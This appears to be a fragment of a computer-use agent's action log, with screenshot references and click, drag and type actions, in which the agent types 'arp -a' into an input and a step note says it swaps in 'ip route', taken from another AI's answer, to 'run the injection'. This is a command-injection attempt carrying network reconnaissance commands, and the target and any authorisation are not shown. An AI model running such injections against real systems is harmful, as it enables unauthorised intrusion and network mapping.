
{"action": "left_click_drag", "start_coordinate": [971, 261], "coordinate": [1194, 280]}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "arp -a"}
{"action": "left_click", "coordinate": [1171, 264]}

Step: Swap arp -a for ip route, taken from Gemini's answer, and run the injection
{"action": "left_click", "coordinate": [767, 56]}

{"action": "left_click_drag", "start_coordinate": [764, 655], "coordinate": [876, 660]}

{"action": "left_click", "coordinate": [914, 693]}
{"action": "left_click", "coordinate": [1765, 53]}
